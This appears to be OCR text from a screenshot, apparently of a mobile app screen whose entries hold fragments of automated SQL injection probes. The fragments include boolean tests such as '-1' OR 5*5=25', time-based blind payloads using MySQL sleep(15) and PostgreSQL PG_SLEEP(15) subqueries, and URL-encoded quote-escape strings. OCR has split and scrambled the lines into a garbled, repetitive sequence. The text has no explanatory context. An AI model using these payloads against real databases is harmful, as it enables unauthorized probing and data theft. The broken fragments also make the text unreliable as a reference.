
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or